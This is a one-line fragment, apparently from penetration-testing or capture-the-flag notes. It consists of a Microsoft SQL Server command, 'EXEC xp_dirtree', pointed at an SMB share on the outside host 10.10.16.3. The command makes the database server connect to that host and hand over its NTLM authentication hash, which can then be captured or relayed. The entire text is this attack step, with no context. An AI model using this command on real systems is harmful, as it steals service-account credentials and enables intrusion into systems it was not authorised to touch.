 EXEC xp_dirtree '\\10.10.16.3\smbFolder'